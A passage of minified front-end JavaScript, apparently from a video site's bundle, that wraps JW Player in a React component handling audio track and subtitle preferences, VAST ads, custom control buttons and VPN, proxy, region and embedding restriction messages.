11.22a.75.75 0 1 0-1.06 1.06l4.5 4.5c.3.3.77.3 1.06 0l4.5-4.5a.75.75 0 0 0-1.06-1.06l-2.72 2.72zm-7 14.75A1.75 1.75 0 0 0 7.5 19.5h9a1.75 1.75 0 0 0 1.75-1.75V16a.75.75 0 0 0-1.5 0v1.75c0 .14-.11.25-.25.25h-9a.25.25 0 0 1-.25-.25V16a.75.75 0 0 0-1.5 0z"></path></svg>',Re="ff11",no='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-forward" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>',pn=10;let wt=null;const oo=()=>typeof window>"u"?Promise.reject(new Error("JW Player is not available in this environment.")):window.jwplayer?Promise.resolve():(wt||(wt=new Promise((e,t)=>{const r=document.createElement("script");r.src=_n,r.async=!0,r.onload=()=>e(),r.onerror=()=>t(new Error("Unable to load JW Player script.")),document.head.appendChild(r)}).catch(e=>{throw wt=null,e})),wt),ao=e=>{if(e.label&&e.label.trim().length>0)return e.label.trim();if(e.quality&&e.quality.trim().length>0)return e.quality.trim();if(Number.isFinite(e.height)&&e.height>0)return"".concat(e.height,"p")},io=e=>{if(!e)return;const t=e.trim().toLowerCase();if(t){if(t.includes("mpegurl"))return"hls";if(t.includes("mp4"))return"mp4";if(t.includes("webm"))return"webm"}},co=e=>e.map(t=>({file:t.url,type:io(t.mimeType),label:ao(t)})).filter(t=>typeof t.file=="string"&&t.file.trim().length>0),uo=(e,t,r)=>{var s;const n=[],o=typeof r=="string"?r.trim():"";if(!e.length&&!o)return n;const i=(s=t==null?void 0:t.language)==null?void 0:s.toLowerCase();let a=e.some(u=>!!u.default);return e.forEach(u=>{var k;const d=typeof u.url=="string"?u.url.trim():"";if(!d)return;let l=!!u.default;!l&&i&&((k=u.language)==null?void 0:k.toLowerCase())===i&&!a?(l=!0,a=!0):l&&(a=!0);const f=typeof u.title=="string"&&u.title.trim()||typeof u.language=="string"&&u.language.trim()||"Subtitles",m=typeof u.kind=="string"&&u.kind.trim().length>0?u.kind:"captions";n.push({file:d,label:f,kind:m,default:l})}),o&&n.push({file:o,kind:"thumbnails"}),n},so={afr:"af",aka:"ak",amh:"am",arb:"ar",azj:"az",bel:"be",ben:"bn",bho:"bh",nob:"nb",bul:"bg",mya:"my",ceb:"ce",nya:"ny",hrv:"hr",ces:"cs",dan:"da",nld:"nl",eng:"en",epo:"eo",est:"et",fin:"fi",fra:"fr",kat:"ka",deu:"de",ell:"el",guj:"gu",hat:"ht",hau:"ha",heb:"he",hin:"hi",hun:"hu",ibo:"ig",ilo:"il",ind:"id",ita:"it",jpn:"ja",jav:"jv",kan:"kn",khm:"km",kin:"rw",kor:"ko",kur:"ku",lav:"lv",lit:"lt",mkd:"mk",mai:"ma",mlg:"mg",mal:"ml",cmn:"zh",mar:"mr",nep:"ne",nno:"nn",ori:"or",orm:"om",pes:"fa",pol:"pl",por:"pt",pan:"pa",ron:"ro",run:"rn",rus:"ru",skr:"sa",srp:"sr",sna:"sn",sin:"si",slv:"sl",som:"so",spa:"es",swe:"sv",tgl:"tl",tam:"ta",tel:"te",tha:"th",tir:"ti",tur:"tr",tuk:"tk",ukr:"uk",urd:"ur",uig:"ug",uzb:"uz",vie:"vi",ydd:"yi",yor:"yo",zul:"zu"},Et=(e,t)=>{var s;if(typeof e!="string")return t==null||t("[jw8-debug] normaliseLanguageCode skipped (non-string)",e),"";const r=e.trim();if(!r)return t==null||t("[jw8-debug] normaliseLanguageCode skipped (empty)",e),"";const n=r.toLowerCase().split("-")[0],o=(s=so[n])!=null?s:n,i=o.length>=2?o.slice(0,2):"",a=i.length===2?i:"";return t==null||t("[jw8-debug] normaliseLanguageCode",{input:e,rawBase:n,mappedBase:o,result:a}),a},xt=(e,t)=>{try{const r=typeof e.getPlaylistIndex=="function"?e.getPlaylistIndex():void 0,n=typeof e.getPlaylistItem=="function"?e.getPlaylistItem():void 0,o=typeof(n==null?void 0:n.mediaid)=="string"?n.mediaid:"",i=typeof(n==null?void 0:n.file)=="string"?n.file:"",a=[typeof r=="number"?r:"",o,i].join("|");return t==null||t("[jw8-debug] readPlaylistIdentity",{index:r,mediaid:o,file:i,identity:a}),a}catch(r){return""}},er=(e,t)=>{if(typeof e.getAudioTracks!="function")return[];try{const r=e.getAudioTracks(),n=Array.isArray(r)?r:[];return t==null||t("[jw8-debug] readAudioTracks",n),n}catch(r){return console.warn("Unable to read JW audio tracks",r),[]}},fo=(e,t,r)=>{const n=Et(e,r),o=Et(t,r);if(!o||!n)return r==null||r("[jw8-debug] matchesPreferredLanguage skip",{candidate:e,preferred:t,candidateCode:n,preferredCode:o}),!1;const i=n===o;return r==null||r("[jw8-debug] matchesPreferredLanguage",{candidate:e,preferred:t,candidateCode:n,preferredCode:o,matched:i}),i},tr=(e,t,r,n,o)=>{var X,B,D,ee,te;if(!t.enabled)return!1;const i=Et(t.language,o==null?void 0:o.debugLog);if(!i)return!1;const a=(X=o==null?void 0:o.attempt)!=null?X:0,s=(B=o==null?void 0:o.maxAttempts)!=null?B:5,u=(D=o==null?void 0:o.retryDelayMs)!=null?D:300,d=(ee=o==null?void 0:o.playlistToken)!=null?ee:xt(e,o==null?void 0:o.debugLog),l=o==null?void 0:o.debugLog,f=()=>d?d===xt(e,l):!0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack enter",{attempt:a,maxAttempts:s,playlistToken:d,isSamePlaylistItem:f(),preferred:t.language,normalisedPreferred:i}),!f())return l==null||l("[jw8-debug] applyPreferredAudioTrack abort - playlist changed",{playlistToken:d}),!1;const m=(G=u,Z="pending conditions")=>a>=s||!f()?!1:(l==null||l("[jw8-debug] applyPreferredAudioTrack retry scheduled",{reason:Z,attempt:a,nextAttempt:a+1,delayMs:G}),setTimeout(()=>{if(!f()){l==null||l("[jw8-debug] applyPreferredAudioTrack abort retry - playlist changed");return}tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})},G),!0),k=Array.isArray(r)?r:er(e,l),M=k.map((G,Z)=>({index:Z,language:G.language,name:G.name,id:G.id})),z=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack():void 0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack snapshot",{currentTrack:z,tracks:M}),k.length<2)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak tracków)"),m(u,"brak tracków");const w=k.findIndex(G=>fo(G.language,i,l));if(l==null||l("[jw8-debug] applyPreferredAudioTrack match result",{targetIndex:w,trackLanguages:k.map(G=>Et(G.language,l))}),w<0)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak dopasowania)"),m(u,"brak dopasowania");const K=z;if(typeof K=="number"&&K===w)return!0;if(typeof e.setCurrentAudioTrack!="function")return!1;const E=e.setCurrentAudioTrack.bind(e),v=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack.bind(e):void 0,q=()=>{try{return l==null||l("[jw8-debug] applyPreferredAudioTrack switch",{targetIndex:w}),E(w),v&&setTimeout(()=>{try{const G=v();G!==w?(l==null||l("[jw8-debug] applyPreferredAudioTrack retry (nie przełączyło się)",{resolvedTrack:G,expected:w}),tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})):l==null||l("[jw8-debug] applyPreferredAudioTrack verification ok",{resolvedTrack:G,expected:w})}catch(G){console.warn("Unable to verify JW audio track change",G)}},u),!0}catch(G){return console.warn("Unable to apply preferred JW audio track",G),!1}},S=(te=o==null?void 0:o.delayMs)!=null?te:0;return S>0?(l==null||l("[jw8-debug] applyPreferredAudioTrack delayed switch",{delayMs:S}),setTimeout(q,S),!0):q()},lo=e=>{try{const t=typeof e.getQualityLevels=="function"?e.getQualityLevels():void 0,r=typeof e.getCurrentQuality=="function"?e.getCurrentQuality():void 0;if(!Array.isArray(t)||typeof r!="number"||r<0)return;const n=t[r],o=n==null?void 0:n.bitrate;return typeof o=="number"&&Number.isFinite(o)&&o>0?o:void 0}catch(t){console.warn("Unable to read JW playback bitrate",t);return}},bo=e=>{if(!e||typeof e.imageUrl!="string")return;const t=e.imageUrl.trim();if(!t)return;const r={file:t};return typeof e.linkUrl=="string"&&e.linkUrl.trim()&&(r.link=e.linkUrl.trim()),e.position&&(r.position=e.position),r},ho=e=>{if(!e)return;const t=e.trim();if(t)try{return new URL(t).toString()}catch(r){try{const n=encodeURI(t);return new URL(n).toString()}catch(n){console.warn("Invalid share link provided, disabling sharing UI",{error:r,secondaryError:n});return}}},ko=e=>{const t=e==null?void 0:e.trim();if(t)return t},po=e=>{if(!e)return;const t=ko(e.embedCode),r=ho(e.link);if(!(!t||!r)){try{decodeURIComponent(r)}catch(n){console.warn("Share link cannot be decoded safely, disabling sharing UI",n);return}return{code:t,link:r,sites:[]}}},mo=e=>{var o,i,a;const t=(i=(o=e==null?void 0:e.vast)==null?void 0:o.tag)==null?void 0:i.trim();if(!t)return;const r={tag:t,offset:"pre"},n=(a=e==null?void 0:e.vast)==null?void 0:a.skipAfterSeconds;return typeof n=="number"&&n>0&&(r.skipoffset=n),{client:"vast",schedule:[r]}},go=["color","backgroundOpacity","backgroundColor","edgeStyle","fontSize","fontFamily","windowColor","windowOpacity","fontOpacity","fontScale"],zt="byse.jw8.subtitle.settings",Mo="byse_viewer_id",qo="byse_viewer_id",mn="jwplayer.captions",kr=e=>{const t=Ut();if(!t)return;const r=it(e);if(r)try{t.setItem(mn,JSON.stringify(r))}catch(n){console.warn("Unable to persist JW native subtitle preferences",n)}},wo=e=>{var r,n;if(typeof document>"u")return null;const t=(n=(r=document.cookie)==null?void 0:r.split(";"))!=null?n:[];for(const o of t){const[i,...a]=o.trim().split("=");if(i===e){const s=a.join("=");return s&&s!==""?s:null}}return null},yo=()=>{const e=wo(qo);if(e&&e.trim()!=="")return e.trim();const t=Ut();if(!t)return null;try{const r=t.getItem(Mo);return r&&r.trim()!==""?r.trim():null}catch(r){return console.warn("Unable to read viewer id from localStorage",r),null}},gn=()=>{var r;const e=[zt];typeof window<"u"&&((r=window.location)!=null&&r.hostname)&&e.push(window.location.hostname);const t=yo();return t&&e.push(t),e.join(".")},Ko=()=>{const e=gn();return e===zt?[zt]:[e,zt]},it=e=>{if(!e||typeof e!="object")return null;const t={};return go.forEach(r=>{const n=e[r];(typeof n=="string"||typeof n=="number")&&(t[r]=n)}),Object.keys(t).length>0?t:null},Mn=()=>{const e=Ut();if(!e)return null;const t=Ko();let r=null;for(const o of t)try{const i=e.getItem(o);if(!i)continue;const a=JSON.parse(i);if(a&&typeof a=="object"){r=a;break}}catch(i){console.warn("Unable to read JW subtitle preferences",i)}const n=jo();if(r){if(!r.styles&&(n!=null&&n.styles)){const o={...r,styles:n.styles};return rr(o),o}return r}return n?(rr(n),n):null},rr=e=>{const t=Ut();if(t)try{const r={};typeof e.trackId=="number"&&(r.trackId=e.trackId),e.trackLabel&&e.trackLabel.trim().length>0&&(r.trackLabel=e.trackLabel.trim());const n=it(e.styles);if(n&&(r.styles=n),Object.keys(r).length===0)return;const o=gn();t.setItem(o,JSON.stringify(r)),r.styles&&kr(r.styles)}catch(r){console.warn("Unable to persist JW subtitle preferences",r)}},jo=()=>{const e=On(mn);if(!e)return null;try{const t=JSON.parse(e),r=it(t);return r?{styles:r}:null}catch(t){return console.warn("Unable to read JW native subtitle preferences",t),null}},So=(e,t)=>{var n;if(!e.length)return;if(typeof t.trackId=="number"&&e.find(i=>i.id===t.trackId))return t.trackId;const r=(n=t.trackLabel)==null?void 0:n.trim().toLowerCase();if(r){const o=e.find(i=>{var a;return((a=i.label)==null?void 0:a.trim().toLowerCase())===r});if((o==null?void 0:o.id)!==void 0)return o.id}},Yr=(e,t)=>{var a,s;const r=Mn();if(!r)return;const n=(s=t!=null?t:(a=e.getCaptionsList)==null?void 0:a.call(e))!=null?s:[],o=So(n,r);if(typeof o=="number"&&typeof e.setCurrentCaptions=="function")try{e.setCurrentCaptions(o)}catch(u){console.warn("Unable to restore JW subtitle track",u)}const i=it(r.styles);if(i&&typeof e.setCaptionsStyle=="function")try{e.setCaptionsStyle(i),kr(i)}catch(u){console.warn("Unable to restore JW subtitle styles",u)}},At=(e,t)=>{var n,o,i,a;const r={};try{const s=(n=e.getCurrentCaptions)==null?void 0:n.call(e);if(typeof s=="number"&&Number.isFinite(s)){r.trackId=s;const d=((i=t!=null?t:(o=e.getCaptionsList)==null?void 0:o.call(e))!=null?i:[]).find(l=>l.id===s);d!=null&&d.label&&(r.trackLabel=d.label)}}catch(s){console.warn("Unable to capture JW subtitle track",s)}try{const s=it((a=e.getCaptionsStyle)==null?void 0:a.call(e));s&&(r.styles=s,kr(s))}catch(s){console.warn("Unable to capture JW subtitle styles",s)}rr(r)},zo=e=>{const t=o=>{const i=o[0];if(!(!i||!Array.isArray(i.tracks)))return i.tracks},r=(...o)=>{const i=t(o);Yr(e,i),At(e,i)},n=(...o)=>{const i=t(o);At(e,i)};return Yr(e),At(e),e.on("captionsList",r),e.on("captionsChanged",n),()=>{try{e.off("captionsList",r),e.off("captionsChanged",n)}catch(o){console.warn("Unable to detach JW subtitle listeners",o)}}},Eo=()=>b.useMemo(()=>"jw8-player-".concat(Math.random().toString(36).slice(2,10)),[]),qn=(e,t)=>()=>{var i,a,s,u;if(typeof e.seek!="function"||typeof e.getPosition!="function")return;const r=Number((a=(i=e.getPosition)==null?void 0:i.call(e))!=null?a:0),n=(s=e.getDuration)==null?void 0:s.call(e);let o=Number.isFinite(r)?r+t:t;Number.isFinite(o)||(o=0),o<0&&(o=0),typeof n=="number"&&Number.isFinite(n)&&n>=0&&(o=Math.min(o,n));try{(u=e.seek)==null||u.call(e,o)}catch(d){console.warn("Unable to seek JW Player",d)}},xo=(e,t)=>{const r=t.parentElement;if(!r)return;const n=t.nextSibling;n!==e&&r.insertBefore(e,n)},Bo=e=>{var a;if(!e)return;const t=e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar"),n=r==null?void 0:r.querySelector(".jw-icon-rewind"),o=Array.from((a=r==null?void 0:r.querySelectorAll('[button="'.concat(Re,'"]')))!=null?a:[]);if(!n||!n.parentElement||o.length===0)return;const i=o[0];i!==n.nextElementSibling&&n.parentElement.insertBefore(i,n.nextSibling),o.slice(1).forEach(s=>s.remove())},Jo=(e,t)=>{const r=e==null?void 0:e.querySelector(".jwplayer"),n=r==null?void 0:r.querySelector(".jw-display-icon-rewind");if(!r||!n)return;const o=u=>{if(u.dataset.forwardButtonBound==="true")return;u.dataset.forwardButtonBound="true";const d=l=>{if(l.preventDefault(),l.stopPropagation(),t){t();return}const f=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));f==null||f.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};u.addEventListener("click",d)},i=n.querySelector('[button="'.concat(Re,'"]'));if(i){o(i);return}const a=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(!a)return;const s=a.cloneNode(!0);o(s),n.appendChild(s)},It=(e,t)=>{if(!e.length)return;const r=e[0].parentElement;if(!r)return;const o=e.map(i=>i.closest(".".concat(t))).find(i=>!!i)||(()=>{const i=document.createElement("div");return i.className=t,r.insertBefore(i,e[0]),i})();e.forEach(i=>{i.parentElement!==o&&o.appendChild(i)})},Bt=e=>{const t=e==null?void 0:e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar");if(!r)return;const n=a=>a.map(s=>r.querySelector(s)).filter(s=>!!s);It(n([".jw-text-elapsed",".jw-text-duration"]),"jw-time-container"),It(n([".jw-icon-volume",".jw-horizontal-volume-container"]),"jw-volume-container"),It(n([".jw-icon-settings",".jw-icon-download",".jw-icon-cast",".jw-icon-fullscreen",".jw-icon-cc",".jw-icon-pip"]),"jw-control-container");const o=r.querySelector(".jw-spacer"),i=r.querySelector(".jw-control-container");o&&i&&xo(i,o)},vo=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=qn(e,pn),o=i=>{const a=i.target;if(!a)return;const s=a.closest('.jw-display-icon-rewind [button="'.concat(Re,'"]'));if(!s||!r.contains(s))return;const u=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(i.preventDefault(),i.stopPropagation(),u){u.dispatchEvent(new MouseEvent("click",{bubbles:!0}));return}n()};return r.addEventListener("click",o),()=>{r.removeEventListener("click",o)}},Qo=e=>{const t=e==null?void 0:e.querySelector(".jwplayer");if(!t)return()=>{};const r=n=>{const o=n.target;if(!o)return;const i=o.closest(".jw-display-icon-rewind .jw-icon-rewind");if(!i||!t.contains(i))return;n.preventDefault(),n.stopImmediatePropagation();const a=t.querySelector(".jw-controlbar .jw-icon-rewind");a&&a.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};return t.addEventListener("click",r,!0),()=>{t.removeEventListener("click",r,!0)}},Go=(e,t)=>{const r=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!r)return()=>{};const n=qn(e,pn),o=()=>{const s=t==null?void 0:t.querySelector(".jwplayer"),u=s==null?void 0:s.querySelector(".jw-controlbar");if(!s||!u)return;if(Array.from(u.querySelectorAll('[button="'.concat(Re,'"]'))).length===0)try{r(no,"Forward 10 sec",n,Re)}catch(l){console.warn("Unable to add JW forward button",l)}Bo(t),Jo(t,n)},i=()=>{Bt(t),o()};i();const a=()=>{if(typeof window<"u"&&typeof window.requestAnimationFrame=="function"){window.requestAnimationFrame(i);return}i()};return e.on("fullscreen",a),e.on("resize",a),e.on("controls",a),()=>{var s;try{e.off("fullscreen",a),e.off("resize",a),e.off("controls",a)}catch(u){console.warn("Unable to detach JW forward button listeners",u)}try{(s=e.removeButton)==null||s.call(e,Re)}catch(u){console.warn("Unable to remove JW forward button on cleanup",u)}}},Co=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=()=>r.classList.add("jw-show-buttons");return e.on("pause",n),()=>{e.off("pause",n)}},Hr=e=>{var n,o;if(!e)return null;const t=e.trim();if(!t)return null;if(typeof window>"u")try{return new URL(t).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",i),null}const r=(n=window.location)!=null&&n.origin&&/^https?:\/\//i.test(window.location.origin)?window.location.origin:(o=window.location)==null?void 0:o.href;try{return new URL(t,r).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",{error:i,value:e,base:r}),null}},Uo=(e,t,r)=>{const n=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!n)return()=>{};const o=Hr(r);if(!o)return()=>{};const i=()=>{var l;const u=(l=Hr(r))!=null?l:o;if(!u)return;const d=window.open(u,"_blank","noopener");d&&(d.opener=null)},a=()=>{const u=t==null?void 0:t.querySelector(".jwplayer"),d=u==null?void 0:u.querySelector(".jw-controlbar");if(!u||!d)return;if(d.querySelector('[button="'.concat(Lt,'"]'))){Bt(t);return}try{n(ro,"Download",i,Lt,"jw-icon-download"),Bt(t)}catch(f){console.warn("Unable to add JW download button",f)}};a();const s=()=>a();return e.on("controls",s),e.on("playlistItem",s),()=>{var u;try{e.off("controls",s),e.off("playlistItem",s)}catch(d){console.warn("Unable to detach JW download button listeners",d)}try{(u=e.removeButton)==null||u.call(e,Lt)}catch(d){console.warn("Unable to remove JW download button on cleanup",d)}}},Yo=({sources:e,tracks:t=[],thumbnailTrackUrl:r,posterUrl:n,onPlay:o,onPlaybackStateChange:i,onPlaybackMetrics:a,onPointerActivity:s,subtitlePreferences:u,audioAutoplay:d,defaultAudioLanguage:l,watermark:f,share:m,advertising:k,downloadButton:M,themeColor:z})=>{var ke,Ye;const w=Eo(),K=b.useRef(null),E=b.useRef(o),v=b.useRef(i),q=b.useRef(a),S=b.useRef(s),X=b.useRef({enabled:!!d,language:(l==null?void 0:l.trim())||void 0}),B=b.useRef(null),D=b.useRef(null),[ee,te]=b.useState(null),[G,Z]=b.useState(!1),N=b.useMemo(()=>typeof window>"u"?!1:new URLSearchParams(window.location.search).get("jw8")==="debugger",[]),x=b.useMemo(()=>N?(...F)=>console.log("[jw8-debug]",...F):void 0,[N]);b.useEffect(()=>{E.current=o},[o]),b.useEffect(()=>{v.current=i},[i]),b.useEffect(()=>{q.current=a},[a]),b.useEffect(()=>{S.current=s},[s]),b.useEffect(()=>{X.current={enabled:!!d,language:(l==null?void 0:l.trim())||void 0}},[d,l]);const C=b.useMemo(()=>co(e),[e]),re=b.useMemo(()=>mo(k),[(ke=k==null?void 0:k.vast)==null?void 0:ke.tag,(Ye=k==null?void 0:k.vast)==null?void 0:Ye.skipAfterSeconds]),W=b.useMemo(()=>uo(t,u,r),[t,u,r]),se=b.useMemo(()=>eo(z),[z]),Be=C.length>0;b.useEffect(()=>{const F=K.current;if(F){if(!se){F.style.removeProperty("--accent");return}return F.style.setProperty("--accent",se),()=>{F.style.removeProperty("--accent")}}},[se]),b.useEffect(()=>{let F=!1;const qe=()=>{if(D.current){try{D.current()}catch(I){console.warn("Unable to clean up JW Player UI hooks",I)}D.current=null}},A=()=>{if(qe(),B.current)try{B.current.remove()}catch(I){console.warn("Unable to destroy JW Player instance",I)}B.current=null};if(Z(!1),!Be||typeof window>"u")return A(),Be||te(null),()=>{A()};te(null),A();const oe=Mn(),pe=it(oe==null?void 0:oe.styles);return oo().then(()=>{if(F)return;const I=window.jwplayer;if(!I)throw new Error("JW Player is unavailable.");const j=I(w),fe={playlist:[{image:n,sources:C,tracks:W.length>0?W:void 0}],width:"100%",height:"100%",autostart:!1,stretching:"uniform",androidhls:!0,hlshtml:!0,fullscreenOrientationLock:"none",startparam:"start",playbackRateControls:!0,horizontalVolumeSlider:!0,pipIcon:"disabled",airplay:!0,cast:{enabled:!0},captions:pe!=null?pe:{color:"#ffffff"}};Ur&&(fe.skin={url:Ur,name:to});const ze=bo(f);ze&&(fe.logo=ze);const Ee=po(m);Ee&&(fe.sharing=Ee),re&&(fe.advertising=re),j.setup(fe),N&&(window.__jw8=j),B.current=j;const Ge=L=>{var R;(R=v.current)==null||R.call(v,L)},Ce=(...L)=>{var we;if(!q.current)return;const[R]=L,V=R,Je={positionSeconds:typeof(V==null?void 0:V.position)=="number"&&Number.isFinite(V.position)?V.position:void 0,durationSeconds:typeof(V==null?void 0:V.duration)=="number"&&Number.isFinite(V.duration)?V.duration:void 0,bitrateKbps:lo(j)};(we=q.current)==null||we.call(q,Je)};j.on("ready",()=>{if(F)return;te(null),Z(!0),qe(),Bt(K.current);const L=[];let R=null,V=null;const Je=()=>{R&&clearTimeout(R);const _=xt(j,x),de=_||"default";if(V===de){x==null||x("[jw8-debug] scheduleAudioSelection skipped (already applied)",{playlistToken:_});return}x==null||x("[jw8-debug] scheduleAudioSelection",{playlistToken:_,delayMs:300}),R=setTimeout(()=>{R=null,tr(j,X.current,void 0,void 0,{delayMs:0,retryDelayMs:300,playlistToken:_,debugLog:x})&&(V=de)},300)},we=(..._)=>{var de;if(N){const T=_[0];x==null||x("[jw8-debug] event audioTracks",{eventTracks:(de=T==null?void 0:T.tracks)!=null?de:null,snapshotTracks:er(j,x)})}Je()};j.on("audioTracks",we),L.push(()=>j.off("audioTracks",we));const xe=()=>{V=null};if(j.on("playlistItem",xe),L.push(()=>j.off("playlistItem",xe)),N){const _=(...ae)=>{var ye;const $=ae[0],Ie=typeof($==null?void 0:$.currentTrack)=="number"?$.currentTrack:void 0,Pe=typeof j.getCurrentAudioTrack=="function"?j.getCurrentAudioTrack():void 0;x==null||x("[jw8-debug] event audioTrackChanged",{eventCurrentTrack:Ie,eventTrack:Ie!==void 0?(ye=$==null?void 0:$.tracks)==null?void 0:ye[Ie]:void 0,snapshotTracks:er(j,x),currentFromPlayer:Pe})},de=()=>x==null?void 0:x("[jw8-debug] event play"),T=()=>x==null?void 0:x("[jw8-debug] event firstFrame"),Ue=()=>x==null?void 0:x("[jw8-debug] event playlistItem",{playlistIdentity:xt(j,x)});j.on("audioTrackChanged",_),j.on("play",de),j.on("firstFrame",T),j.on("playlistItem",Ue),L.push(()=>{j.off("audioTrackChanged",_),j.off("play",de),j.off("firstFrame",T),j.off("playlistItem",Ue)})}L.push(()=>{R&&(clearTimeout(R),R=null)}),L.push(Go(j,K.current)),L.push(Qo(K.current)),L.push(vo(j,K.current)),L.push(Co(j,K.current)),L.push(zo(j)),L.push(Uo(j,K.current,M==null?void 0:M.url)),D.current=()=>{L.forEach(_=>{try{_()}catch(de){console.warn("Unable to clean up JW Player UI hook",de)}})}}),j.on("play",()=>{var L;Ge("playing"),(L=E.current)==null||L.call(E)}),j.on("firstFrame",()=>{F||Z(!0)}),j.on("pause",()=>Ge("paused")),j.on("idle",()=>Ge("idle")),j.on("complete",()=>Ge("idle")),j.on("time",Ce)}).catch(I=>{F||(console.error("Unable to load JW Player",I),te("Unable to load the JW Player script."))}),()=>{if(F=!0,N)try{delete window.__jw8}catch(I){window.__jw8=null}A()}},[w,Be,C,W,n,f,m,M==null?void 0:M.url,re]);const Ke=F=>{if(!S.current)return;const qe=K.current;if(qe)try{const A=qe.getBoundingClientRect();S.current({clientX:F.clientX,clientY:F.clientY,left:A.left,top:A.top,width:A.width,height:A.height,timestamp:Date.now()})}catch(A){console.warn("Unable to capture JW8 pointer activity",A)}},be=!G,he=n?{backgroundImage:'url("'.concat(n,'")')}:void 0;return c.jsxs("div",{ref:K,className:"jw8-player-shell",style:{width:"100%",height:"100%"},onPointerMove:Ke,onPointerDown:Ke,onPointerUp:Ke,children:[c.jsx("div",{id:w,style:{width:"100%",height:"100%"}}),be&&c.jsxs("div",{className:"jw8-player-loading",style:he,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]}),ee&&c.jsx("p",{children:ee}),!Be&&!n&&c.jsx("p",{children:"Video source is unavailable."})]})},wn=e=>c.jsx(Yo,{...e}),Ho={vpn:{title:"VPN connection detected",message:"This video can only be played from a direct internet connection as required by the publisher.",hint:"Please disable your VPN service and refresh the page to resume playback."},proxy:{title:"Proxy access blocked",message:"The video owner does not permit playback through proxy or anonymizer services.",hint:"Disconnect from the proxy and reload the page to continue watching."},geo:{title:"Not available in your country",message:"The publisher has restricted playback to specific regions for licensing or compliance reasons.",hint:"Please contact the content owner if you believe this restriction should not apply to you."},"embed-domain":{title:"Embedding blocked on this site",message:"The video owner only allows their player to be embedded on authorised domains.",hint:"Reach out to the publisher to request approval for this website."}},pr=({reason:e,context:t,message:r})=>{const n=Ho[e];return c.jsxs("div",{className:"video-access-restriction video-access-restriction--".concat(t),role:"alert",children:[c.jsx("div",{className:"video-access-restriction__visual","aria-hidden":"true",children:c.jsx("div",{className:"video-access-restriction__icon",children:c.jsxs("svg",{viewBox:"0 0 96 96",focusable:"false","aria-hidden":"true",children:[c.jsx("polygon",{points:"48 8 68 12 84 28 88 48 84 68 68 84 48 88 28 84 12 68 8 48 12 28 28 12",fill:"currentColor",opacity:"0.2"}),c.jsx("polygon",{points:"48 16 64 20 76 32 80 48 76 64 64 76 48 80 32 76 20 64 16 48 20 32 32 20",fill:"currentColor"}),c.jsx("rect",{x:"44",y:"32",width:"8",height:"26",rx:"4",fill:"#0f172a"}),c.jsx("circle",{cx:"48",cy:"68",r:"5",fill:"#0f172a"})]})})}),c.jsx("h2",{className:"video-access-restriction__title",children:n.title}),c.jsx("p",{className:"video-access-restriction__message",children:n.message}),c.jsx("p",{className:"video-access-restriction__hint",children:n.hint}),r?c.jsxs("p",{className:"video-access-restriction__footnote",children:["Additional details: ",c.jsx("span",{children:r})]}):null]})},bt=({message:e,variant:t,heading:r})=>{const n=b.useId().replace(/:/g,""),o="".concat(n,"-gradient"),i="".concat(n,"-glow"),a="".concat(n,"-heading");return c.jsx("section",{className:"access-blocked access-blocked--".concat(t),"aria-labelledby":a,children:c.jsxs("div",{className:"access-blocked__panel",children:[c.jsx("div",{className:"access-blocked__illustration","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 160 160",role:"presentation",children:[c.jsxs("defs",{children:[c.jsxs("linearGradient",{id:o,x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[c.jsx("stop",{offset:"0%",stopColor:"#f15f5f",stopOpacity:"0.75"}),c.jsx("stop",{offset:"45%",stopColor:"#d63a3a",stopOpacity:"0.9"}),c.jsx("stop",{offset:"100%",stopColor:"#7c1f28",stopOpacity:"1"})]}),c.jsxs("radialGradient",{id:i,cx:"50%",cy:"50%",r:"50%",children:[c.jsx("stop",{offset:"0%",stopColor:"rgba(241, 95, 95, 